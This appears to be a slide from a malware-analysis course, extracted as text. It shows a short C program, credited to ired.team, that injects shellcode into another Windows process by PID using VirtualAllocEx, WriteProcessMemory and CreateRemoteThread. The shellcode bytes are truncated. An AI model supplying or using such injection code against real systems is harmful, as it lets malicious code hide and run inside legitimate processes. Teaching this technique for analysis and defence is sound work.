 // Code from https://www.ired.team
#include "stdafx.h"
#include "Windows.h"
int main(int argc, char *argv[])
{
unsigned char shellcode[] =
"\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff ...";
HANDLE processHandle;
HANDLE remoteThread;
PVOID remoteBuffer;
printf("Injecting to PID: %i", atoi(argv[1]));
processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL);
remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
CloseHandle(processHandle);
return 0;
}
malwareanalysis-for-hedgehogs.learnworlds.com